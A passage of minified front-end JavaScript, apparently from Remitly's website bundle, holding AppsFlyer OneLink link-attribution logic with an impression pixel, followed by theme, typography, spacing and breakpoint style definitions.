n,r,i=o(585608),a=o(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(n||(n={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(r||(r={}));var l=function(e,t){void 0===t&&(t=""),this.searchParams=e,this.referrer=t},s=function(){function e(e,t,o,n){this.type=e,this.keys=t,this.overrides=o,this.defaultValue=null!=n?n:""}return e.prototype.getParameterValue=function(e){var t=e.searchParams,o=this.getArgumentFromQueryParams(t),n=this.applyOverride(o),r=this.applyDefault(n);return null!=r?r:""},e.prototype.getArgumentFromQueryParams=function(e){var t,o,n=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return n&&null!==(o=e.get(n))&&void 0!==o?o:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),c=function(e){function t(t){var o=e.call(this,n.MEDIA,[r.UTM_SOURCE],t,"web2app")||this;return o.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,o.WEB2APP_SUFFIX="-web2app",o}return(0,i.C6)(t,e),t.prototype.getParameterValue=function(e){var t=e.searchParams,o=e.referrer,n=this.getArgumentFromQueryParams(t),r=this.applyOrganic(n,o),i=this.applyDefault(r);return null!=i?i:""},t.prototype.getArgumentFromQueryParams=function(e){var t,o=null===(t=this.keys)||void 0===t?void 0:t.find((function(t){return e.has(t)}));return o?e.get(o)+this.WEB2APP_SUFFIX:void 0},t.prototype.applyOrganic=function(e,t){if(null==e&&this.regExpForSearchEngines.test(t)){var o=t.match(this.regExpForSearchEngines),n=null!==o?"-".concat(o[3]):"";return"organic".concat(n).concat(this.WEB2APP_SUFFIX)}return e},t}(s),u=function(e){function t(t,o){var i=e.call(this,n.CAMPAIGN,[r.CAMPAIGN_FB,r.CAMPAIGN_G],t,o)||this;return i.regex=/\w+_campaign$/,i}return(0,i.C6)(t,e),t.prototype.getArgumentFromQueryParams=function(t){var o,n=this,r=e.prototype.getArgumentFromQueryParams.call(this,t);if(void 0===r){var i=Array.from(t.keys()).find((function(e){return n.regex.test(e)}));return i&&null!==(o=t.get(i))&&void 0!==o?o:void 0}return r},t}(s),d=function(e){function t(t){return e.call(this,n.AF_SUB4,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),p=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB3,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),g=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB4,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),m=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB1,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),h=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB10,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),f=function(e){function t(t){return e.call(this,n.WEB_DEID,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),M=function(e){function t(t){return e.call(this,n.DEEP_LINK_SUB2,[],void 0,t)||this}return(0,i.C6)(t,e),t}(s),y=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(t){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){t({model:e.model,platformVersion:e.platformVersion})})).catch((function(){t(void 0)})):t(void 0)}))},e.getURLParametersKV=function(e){var t,o=null!==(t=e.split(/\?/)[1])&&void 0!==t?t:"";return new URLSearchParams(o)},e.generateUrl=function(e,t,o){var n,r;if(void 0===t)return this.defaultOneLinkUrl;var l=(0,i.fX)((0,i.fX)([],(0,i.zs)(this.argumentToExtract),!1),(0,i.zs)(null!=o?o:[]),!1),s=new URLSearchParams(this.smartScriptDefaultParams),c=this.getURLParametersKV((0,a.z)(t.requestUrl));try{for(var u=(0,i.Ju)(l),d=u.next();!d.done;d=u.next()){var p=d.value;this.processParams(c,p,s,t.referer)}}catch(e){n={error:e}}finally{try{d&&!d.done&&(r=u.return)&&r.call(u)}finally{if(n)throw n.error}}var g=s.toString();return e+(g?"?".concat(g):"")},e.createImpressionsLink=function(e){return(0,i.sH)(this,void 0,Promise,(function(){var t,o;return(0,i.YH)(this,(function(n){switch(n.label){case 0:return e?((t=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(o=n.sent())&&(t.pathname="/ch".concat(t.pathname),t.searchParams.append("af_ch_model",o.model),t.searchParams.append("af_ch_os_version",o.platformVersion)),[2,t.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var t=new Image(1,1);t.style.display="none",t.style.position="absolute",t.style.left="-1px",t.style.top="-1px",this.createImpressionsLink(e).then((function(e){t.src=e}))}},e.processParams=function(e,t,o,n){var r=t.getParameterValue(new l(e,n));r.length>0&&o.append(t.type,r)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new c,new u,new s(n.AF_SUB1,[r.AFSUB1]),new s(n.AF_SUB2,[r.GOOGLE_CLICK_ID,r.GBRAID,r.WBRAID]),new s(n.AF_SUB3,[r.FACEBOOK_CLICK_ID]),new s(n.AF_ADSET,[r.AF_ADSET_KEYS_FB,r.AF_ADSET_KEYS_UTM]),new s(n.AF_AD,[r.AF_AD_KEYS_FB,r.AF_AD_KEYS_UTM]),new s(n.AF_ADSET_ID,[r.AF_ADSET_ADGROUP_ID_KEYS_FB,r.AF_ADSET_ADGROUP_ID_KEYS_G]),new s(n.AF_AD_ID,[r.AF_AD_ID_KEYS_FB,r.AF_AD_ID_KEYS_G]),new s(n.AF_C_ID,[r.AF_C_ID_KEYS_FB,r.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},865580:(e,t,o)=>{var n;o.d(t,{Ay:()=>r,bu:()=>i,g4:()=>l,kH:()=>s}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(n||(n={}));const r=n;var i=[n.LIGHT_BLUE,n.DARK_BLUE,n.GRADIENT],a=[n.LIGHT,n.GREY,n.EUCALYPTUS,n.MACADAMIA],l=function(e){return i.filter((function(t){return t===e})).length>0},s=function(e){return a.filter((function(t){return t===e})).length>0}},375324:(e,t,o)=>{o.d(t,{A:()=>d,Z:()=>u});var n=o(585608),r=o(321511),i=o(489243),a=o(235167),l=o(606072),s=i.colorBrandBlue10,c=function(e){var t=e.style;return{light:t(u.light),grey:t(u.grey),light_blue:t(u.light_blue),dark:t(u.dark),gradient:t(u.gradient),experimental_gradient:t(u.experimental_gradient),macadamia:t(u.macadamia),eucalyptus:t(u.eucalyptus)}},u={light:(0,n.Cl)((0,n.Cl)({},l.$Y.bgLight1),l.Hm.textDark4),grey:(0,n.Cl)((0,n.Cl)({},l.$Y.bgLight2),l.Hm.textDark4),light_blue:(0,n.Cl)((0,n.Cl)({},l.$Y.bgDark1),l.Hm.textLight1),dark:(0,n.Cl)((0,n.Cl)({},l.$Y.bgDark2),l.Hm.textLight1),gradient:(0,n.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("211deg",s,i.colorBrandBlue14)},l.Hm.textLight1),experimental_gradient:(0,n.Cl)((0,n.Cl)({backgroundColor:"transparent",backgroundImage:r.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},l.Hm.textLight1),{$nest:(0,n.Cl)({},l.pL.lgUp({backgroundImage:r.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,n.Cl)((0,n.Cl)({},l.$Y.bgEucalyptus),l.Hm.textDark4),macadamia:(0,n.Cl)((0,n.Cl)({},l.$Y.bgMacadamia),l.Hm.textDark4)};const d=function(e,t){var o=(0,a.G)(e,"Themer",c.bind(c,t));return function(e){return e&&o[e]||o.light}}},606072:(e,t,o)=>{o.d(t,{$Y:()=>b,AM:()=>p,Bq:()=>T,DI:()=>S,Dk:()=>d,Ev:()=>_,HD:()=>w,HT:()=>R,Hm:()=>E,IQ:()=>P,Lc:()=>M,Lr:()=>U,NP:()=>z,P3:()=>F,Uh:()=>L,WZ:()=>A,X0:()=>O,YU:()=>m,cJ:()=>y,eV:()=>f,fi:()=>x,le:()=>k,pL:()=>N,sB:()=>B,tV:()=>a,vO:()=>g,z4:()=>I,zQ:()=>j,zm:()=>C});var n,r,i,a,l=o(585608),s=o(480938),c=o(489243),u=o(294362),d={display1:{fontSize:s.ukZ},display2:{fontSize:s.D1w},h1:{fontSize:s.bsl},h2:{fontSize:s.wq4},h3:{fontSize:s.pOQ},h4:{fontSize:s.wF},h5:{fontSize:s.p3Y},h6:{fontSize:s.ipL},mobileDisplay1:{fontSize:s.E0r},mobileDisplay2:{fontSize:s.xXZ},mobileH1:{fontSize:s.PPJ},mobileH2:{fontSize:s.YJp},mobileH3:{fontSize:s.R7b},mobileH4:{fontSize:s.WlT},mobileH5:{fontSize:s.dmD},mobileH6:{fontSize:s.WG5}},p={base:{lineHeight:s.K_e},reduced:{lineHeight:s.wDN}},g={base:{fontSize:s.Ez7},sm:{fontSize:s.wBt},lg:{fontSize:s._ms},smMobile:{fontSize:s.kGi},display1:{fontSize:s.i8d},display2:{fontSize:s.b$P}},m={light:{fontWeight:parseInt(s.WYM,10)},semilight:{fontWeight:parseInt(s.gux,10)},regular:{fontWeight:parseInt(s.ycS,10)},semibold:{fontWeight:parseInt(s.XlG,10)},bold:{fontWeight:parseInt(s.Lgp,10)},extrabold:{fontWeight:parseInt(s.Dzy,10)},normal:{fontWeight:400}},h=function(e,t,o){void 0===o&&(o="all");var n={},r={none:0,xxs:s.OHB,xs:s._Oj,sm:s.HbT,mdSm:s.Yzh,md:s.COg,mdLg:s.nFf,lg:s._ms,lg2:s.gyb,lg3:s.pyX,lg4:s.gNj,xl:s.tW6,xxl:s.V$f,auto:"auto"}[t];return{all:["Top","Bottom","Left","Right"],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]}[o].forEach((function(t){n[e?"".concat(e).concat(t):t.toLowerCase()]=r})),n},f=function(e,t){return void 0===t&&(t="all"),h("padding",e,t)},M=function(e,t){return void 0===t&&(t="all"),h("margin",e,t)},y=function(e,t){return void 0===t&&(t="all"),h("",e,t)},C=function(e,t){return{textDecoration:"inherit",color:"inherit",$nest:{"&:visited":{textDecoration:"inherit",color:"inherit"},"&:hover, &:active, &:focus, &:hover:visited, &:active:visited, &:focus:visited":(0,l.Cl)({textDecoration:"inherit",color:e||"inherit",outline:0},{backgroundColor:t})}}};!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(a||(a={}));var x=((n={})[a.xsOnly]={maxWidth:s.fd-1},n[a.smUp]={minWidth:s.fd},n[a.smDown]={maxWidth:s.l2g-1},n[a.smOnly]={minWidth:s.fd,maxWidth:s.l2g-1},n[a.mdUp]={minWidth:s.l2g},n[a.mdDown]={maxWidth:s.j7$-1},n[a.mdOnly]={minWidth:s.l2g,maxWidth:s.j7$-1},n[a.lgUp]={minWidth:s.j7$},n[a.lgDown]={maxWidth:s.ncn-1},n[a.lgOnly]={minWidth:s.j7$,maxWidth:s.ncn-1},n[a.xlDown]={maxWidth:s.ncn-1},n[a.xlUp]={minWidth:s.ncn},n[a.xxlDown]={maxWidth:s.tED-1},n[a.xxlUp]={minWidth:s.tED},n),v=function(e){for(var t=[],o=1;o<arguments.length;o++)t[o-1]=arguments[o];return u.$_.apply(void 0,(0,l.fX)([e],(0,l.zs)(t),!1)).$nest||{}},D=function(e){return function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];return v.apply(void 0,(0,l.fX)([e],(0,l.zs)(t),!1))}},N=((r={})[a.xsOnly]=D(x.xsOnly),r[a.smUp]=D(x.smUp),r[a.smDown]=D(x.smDown),r[a.smOnly]=D(x.smOnly),r[a.mdUp]=D(x.mdUp),r[a.mdDown]=D(x.mdDown),r[a.mdOnly]=D(x.mdOnly),r[a.lgUp]=D(x.lgUp),r[a.lgDown]=D(x.lgDown),r[a.lgOnly]=D(x.lgOnly),r[a.xlDown]=D(x.xlDown),r[a.xlUp]=D(x.xlUp),r[a.xxlDown]=D(x.xxlDown),r[a.xxlUp]=D(x.xxlUp),r),I=((i={})[a.xsOnly]="(max-width: ".concat(s.fd-1,"px)"),i[a.smUp]="(min-width: ".concat(s.fd,"px)"),i[a.smDown]="(max-width: ".concat(s.l2g-1,"px)"),i[a.smOnly]="(min-width: ".concat(s.fd," and (max-width: ").concat(s.l2g-1,")"),i[a.mdUp]="(min-width: ".concat(s.l2g,"px)"),i[a.mdDown]="(max-width: ".concat(s.j7$-1,"px)"),i[a.mdOnly]="(min-width: ".concat(s.l2g,") and (max-width: ").concat(s.j7$-1,")"),i[a.lgUp]="(min-width: ".concat(s.j7$,"px)"),i[a.lgDown]="(max-width: ".concat(s.ncn-1,"px)"),i[a.lgOnly]="(min-width: ".concat(s.j7$,") and (max-width: ").concat(s.ncn-1,")"),i[a.xlDown]="(max-width: ".concat(s.ncn-1,"px)"),i[a.xlUp]="(min-width: ".concat(s.ncn,"px)"),i[a.xxlDown]="(max-width: ".concat(s.tED-1,"px)"),i[a.xxlUp]="(min-width: ".concat(s.tED,"px)"),i),b={bgLight1:{backgroundColor:c.colorWhite},bgLight2:{backgroundColor:c.colorBrandGray2},bgLight3:{backgroundColor:c.colorBrandBlue3},bgDark1:{backgroundColor:c.colorBrandBlue11},bgDark2:{backgroundColor:c.colorBrandBlue14},bgEucalyptus:{backgroundColor:c.bgColorEucalyptus},bgMacadamia:{backgroundColor:c.bgColorMacadamia},bgDark3:{backgroundColor:c.colorBrandBlue15},bgDark4:{backgroundColor:c.colorBrandBlue12},bgDark5:{backgroundColor:c.colorBrandBlue10},bgAlert:{backgroundColor:c.colorBrandRed7},bgGreenShine:{backgroundColor:c.colorBrandGreen2}},E={textDark1:{color:c.colorBrandGray11},textDark2:{color:c.colorBrandGray9},textDark3:{color:c.colorBrandGray12},textDark4:{color:c.colorBrandGray14},textDark5:{color:c.colorBrandGray15},textDark6:{color:c.colorBrandGray11},textDark7:{color:c.colorBrandGray10},textBlue1:{color:c.colorBrandBlue14},textIndigoDark2:{color:c.colorBrandIndigo5},textLight1:{color:c.colorWhite},textLight2:{color:"rgba(255, 255, 255, 0.5)"},textGreen:{color:c.colorBrandGreen7},textGreen2:{color:c.colorBrandGreen13},brandBlue14:{color:c.colorBrandBlue14},brandBlue5:{color:c.colorBrandBlue5}},A={linkPrimary:{color:c.colorBrandGreen13},linkPrimaryHover:{color:c.colorBrandGreen14},linkSecondary:{color:c.colorBrandBlue12},linkSecondaryHover:{color:c.colorBrandBlue14},linkSubtle:{color:c.colorBrandGray11},linkSubtleHover:{color:c.colorBrandGray14},linkLight:{color:c.colorWhite},linkLightHover:{color:"rgba(255, 255, 255, 0.8)"}},L={btnSuccess:{backgroundColor:c.colorBrandGreen7},btnSuccessHover:{backgroundColor:c.colorBrandGreen8},btnSecondary:{backgroundColor:c.colorBrandBlue6},btnSecondaryHover:{backgroundColor:c.colorBrandBlue7}},T={left:{textAlign:"left"},right:{textAlign:"right"},center:{textAlign:"center"}},S=function(e){return T[e]},w={center:{marginLeft:"auto",marginRight:"auto"}},k={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:c.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},O={unstyled:{paddingLeft:0,listStyle:"none"}},z={flex:{display:"flex"},block:{display:"block"},inlineBlock:{display:"inline-block"},inline:{display:"inline"},hide:{display:"none"}},j=((0,l.Cl)((0,l.Cl)({},N.mdDown((0,l.Cl)({},z.hide))),N.lgUp((0,l.Cl)({},z.block))),(0,l.Cl)((0,l.Cl)({},N.mdDown((0,l.Cl)({},z.block))),N.lgUp((0,l.Cl)({},z.hide))),(0,l.Cl)((0,l.Cl)({},N.mdDown((0,l.Cl)({},z.hide))),N.lgUp((0,l.Cl)({},z.flex))),(0,l.Cl)((0,l.Cl)({},N.mdDown((0,l.Cl)({},z.flex))),N.lgUp((0,l.Cl)({},z.hide))),{upperCase:{textTransform:"uppercase"},noUnderline:{textDecoration:"none"},underline:{textDecoration:"underline"},strikeThrough:{textDecoration:"line-through"}}),_={breakWord:{overflowWrap:"break-word"},noWrap:{whiteSpace:"nowrap"},wrap:{whiteSpace:"normal"}},U={hideOverflow:{overflow:"hidden"},elasticOverflowY:{overflowY:"scroll","-webkit-overflow-scrolling":"touch"},rounded:{borderRadius:s.Vqo}},B={container:{backgroundSize:"cover",backgroundPosition:"center",backgroundRepeat:"no-repeat"}},R={default:(0,l.Cl)((0,l.Cl)({},f("md","vertical")),f("mdLg","horizontal"))},F={default:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},U.rounded),T.center),j.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},j.noUnderline)}}),defaultNoRounding:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},T.center),j.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},j.noUnderline)}})},P={stickyHeader:10,underwater:-10,modal:99}},141586:(e,t,o)=>{o.d(t,{Cw:()=>c,SV:()=>n,bu:()=>i,g4:()=>l,kH:()=>s});var n,r=o(283653);!function(e){e[e.LIGHT=0]="LIGHT",e[e.DARK=1]="DARK"}(n||(n={}));var i=[r.A.INDIGO,r.A.INDIGO_DARK,r.A.INDIGO_EXTRA_DARK,r.A.UBE],a=[r.A.EUCALYPTUS,r.A.JICAMA,r.A.LIGHT,r.A.MACADAMIA,r.A.WASABI],l=function(e){return i.filter((function(t){return t===e})).length>0},s=function(e){return a.filter((function(t){return t===e})).length>0};function c(e){return l(e)?n.DARK:n.LIGHT}},977367:(e,t,o)=>{o.d(t,{$Y:()=>x,AM:()=>D,Hm:()=>v,IQ:()=>I,Lc:()=>m,Lr:()=>M,Mi:()=>y,TA:()=>C,YK:()=>h,cs:()=>N,eV:()=>g,le:()=>f});var n=o(585608),r=o(480938),i=o(489243),a=o(606072),l='-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',s='"Noto Sans", '.concat(l),c='"GreycliffCF", '.concat(s),u={none:0,xxs:r.OHB,xs:r._Oj,sm:r.HbT,mdSm:r.Yzh,md:r.COg,mdLg:r.nFf,lg:r._ms,lg2:r.gyb,lg3:r.pyX,lg4:r.gNj,xl:r.tW6,xxl:r.V$f,auto:"auto"},d={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},p=function(e,t,o,n){void 0===o&&(o="all"),void 0===n&&(n=!1);var r={},i=u[t];return d[o].forEach((function(t){r["".concat(e).concat(t)]=n?"".concat(i,"px !important"):i})),r},g=function(e,t,o){return void 0===t&&(t="all"),void 0===o&&(o=!1),p("padding",e,t,o)},m=function(e,t,o){return void 0===t&&(t="all"),void 0===o&&(o=!1),p("margin",e,t,o)},h=function(e){return u[e]},f={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:i.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},M={rounded:{borderRadius:r.Vqo}},y={baseFonts:{fontFamily:l},notoSansFont:{fontFamily:s},greycliffCFFont:{fontFamily:c}},C={h1:{fontSize:44},h2:{fontSize:35},h3:{fontSize:28},h4:{fontSize:22},quote:{fontSize:28},plarge:{fontSize:22},p:{fontSize:18},psmall:{fontSize:14},mobileH1:{fontSize:33},mobileH2:{fontSize:28},mobileH3:{fontSize:23},mobileH4:{fontSize:19},mobileQuote:{fontSize:23},mobilePLarge:{fontSize:19},mobileP:{fontSize:16},mobilePSmall:{fontSize:13}},x={light:{backgroundColor:i.colorWhite},grey:{backgroundColor:i.colorBrandGray2},jicama:{backgroundColor:i.colorBrandJicama},indigo:{backgroundColor:i.colorBrandIndigo3},indigoDark:{backgroundColor:i.colorBrandIndigo4},indigoExtraDark:{backgroundColor:i.colorBrandGray14},macadamia:{backgroundColor:i.colorBrandTurmeric1},eucalyptus:{backgroundColor:i.colorBrandAgave1},lightBlue:{backgroundColor:i.colorBrandIndigo3},dark:{backgroundColor:i.colorBrandIndigo4},darkMode:{backgroundColor:i.colorBrandGray14},ube:{backgroundColor:i.colorBrandUbe3},agave:{backgroundColor:i.colorBrandAgave0},wasabi:{backgroundColor:i.colorBrandWasabi1}},v={light:{color:i.colorWhite},dark:{color:i.colorBrandGray14},textGreen:{color:i.colorBrandGreen7},textGreen2:{color:i.colorBrandGreen13},textIndigoDark:{color:i.colorBrandIndigo4}},D={lineHeight120:{lineHeight:1.2},lineHeight140:{lineHeight:1.4}},N={h1:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},y.greycliffCFFont),a.YU.bold),D.lineHeight120),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(C.mobileH1)),a.pL.mdUp(C.h1))}),h2:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},y.greycliffCFFont),a.YU.bold),D.lineHeight120),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(C.mobileH2)),a.pL.mdUp(C.h2))}),h3:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},y.greycliffCFFont),a.YU.bold),D.lineHeight120),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(C.mobileH3)),a.pL.mdUp(C.h3))}),h4:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},y.greycliffCFFont),a.YU.bold),D.lineHeight120),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(C.mobileH4)),a.pL.mdUp(C.h4))}),quote:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},y.greycliffCFFont),a.YU.normal),D.lineHeight120),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(C.mobileQuote)),a.pL.mdUp(C.quote))}),plarge:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},y.greycliffCFFont),a.YU.normal),D.lineHeight120),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(C.mobilePLarge)),a.pL.mdUp(C.plarge))}),p:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},y.greycliffCFFont),a.YU.normal),D.lineHeight140),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(C.mobileP)),a.pL.mdUp(C.p))}),psmall:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},y.greycliffCFFont),a.YU.normal),D.lineHeight140),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(C.mobilePSmall)),a.pL.mdUp(C.psmall))}),disclaimer:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},y.greycliffCFFont),a.YU.normal),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(C.mobilePSmall)),a.pL.mdUp(C.psmall))})},I={dropdown:2,fullscreenDropdown:9998,modal:9999,stickyHeader:1e3,underwater:-10}},905281:(e,t,o)=>{o.d(t,{IR:()=>d,IY:()=>I,Mi:()=>a,TR:()=>D,XP:()=>p,YT:()=>v,e3:()=>N,n6:()=>C,rH:()=>y,sO:()=>x,uI:()=>g,vI:()=>f});var n=o(585608),r=o(832732),i='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),a={base:{fontFamily:'"GreycliffCF", '.concat(i)}},l={default:parseInt(r.space.spaceDefault,10),toNavigation:parseInt(r.space.spaceToNavigation,10),imageToContent:parseInt(r.space.spaceImageToContent,10),largeIconToContent:parseInt(r.space.spaceLargeIconToContent,10),headingToContent:parseInt(r.space.spaceHeadingToContent,10),betweenSections:parseInt(r.space.spaceBetweenSections,10),betweenActions:parseInt(r.space.spaceBetweenActions,10),betweenListItems:parseInt(r.space.spaceBetweenListItems,10),betweenText:parseInt(r.space.spaceBetweenText,10),inForm:parseInt(r.space.spaceInForm,10),contentToButton:parseInt(r.space.spaceContentToButton,10),safeArea:parseInt(r.space.spaceSafeArea,10),iconToText:parseInt(r.space.spaceHIconToText,10)},s=(0,n.Cl)({none:parseInt(r.space.space0,10),xxs:parseInt(r.space.space2,10),xs:parseInt(r.space.space4,10),sm:parseInt(r.space.space8,10),mdSm:parseInt(r.space.space12,10),md:parseInt(r.space.space16,10),mdLg:parseInt(r.space.space20,10),lg:parseInt(r.space.space24,10),xl:parseInt(r.space.space32,10),xxl:parseInt(r.space.space48,10),auto:"auto"},l),c={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},u=function(e,t,o,n){void 0===o&&(o="all"),void 0===n&&(n=!1);var r={},i=s[t];return c[o].forEach((function(t){r["".concat(e).concat(t)]=n?"".concat(i,"px !important"):i})),r},d=function(e,t,o){return void 0===t&&(t="all"),void 0===o&&(o=!1),u("padding",e,t,o)},p=function(e,t,o){return void 0===t&&(t="all"),void 0===o&&(o=!1),u("margin",e,t,o)},g=function(e){return s[e]},m={none:parseInt(r.radius.none,10),xs:parseInt(r.radius.xs,10),sm:parseInt(r.radius.sm,10),md:parseInt(r.radius.md,10),lg:parseInt(r.radius.lg,10),xl:parseInt(r.radius.xl,10),xxl:parseInt(r.radius.xxl,10),xxxl:parseInt(r.radius.xxxl,10),full:parseInt(r.radius.full,10)},h={all:[""],topLeft:["TopLeft"],topRight:["TopRight"],bottomLeft:["BottomLeft"],bottomRight:["BottomRight"],top:["TopLeft","TopRight"],bottom:["BottomLeft","BottomRight"],left:["TopLeft","BottomLeft"],right:["TopRight","BottomRight"]},f=function(e,t){void 0===t&&(t="all");var o=m[e],n={};return h[t].forEach((function(e){n["border".concat(e,"Radius")]=o})),n},M={default:parseInt(r.borderWidth.borderWidthDefault,10),focused:parseInt(r.borderWidth.borderWidthFocused,10),focusedBold:parseInt(r.borderWidth.borderWidthFocusedBold,10)},y=function(e,t,o){return void 0===t&&(t="default"),void 0===o&&(o="solid"),(0,n.Cl)({borderWidth:e?M[t]:0,borderStyle:o},e&&{borderColor:e})},C=function(e,t,o,r){var i,a;if(void 0===o&&(o="default"),void 0===r&&(r="solid"),"all"===e)return y(t,o,r);var 